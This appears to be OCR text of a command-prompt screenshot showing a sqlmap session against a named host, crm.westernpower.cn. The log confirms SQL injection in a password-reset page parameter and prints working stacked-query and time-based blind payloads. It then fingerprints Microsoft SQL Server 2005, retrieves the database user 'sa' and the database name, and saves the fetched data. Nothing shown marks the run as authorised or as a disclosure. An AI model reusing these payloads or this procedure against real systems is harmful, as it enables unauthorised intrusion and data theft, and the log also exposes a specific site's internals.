 管理员: 命令提示符
ime-based blind' injectable
[01:41:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:41:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:42:04] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://crm.westernpower.cn:80/login/forgetpswd.php?orgcode=admin&lo
ginname=admin'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://crm.westernpower.cn:80/login/forgetpswd.php?orgcode=admin&lo
ginname=admin' WAITFOR DELAY '0:0:5'--
---
[01:42:28] [INFO] testing Microsoft SQL Server
[01:42:28] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:42:51] [INFO] confirming Microsoft SQL Server
[01:43:02] [INFO] adjusting time delay to 1 second due to good response times
[01:43:03] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 5.2.10
back-end DBMS: Microsoft SQL Server 2005
[01:43:03] [INFO] fetching current user
[01:43:03] [INFO] retrieved: sa
current user:    'sa'
[01:43:16] [INFO] fetching current database
[01:43:16] [INFO] retrieved: turbocrm60
current database:    'turbocrm60'
[01:44:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\crm.westernpower.cn'

[*] shutting down at 01:44:24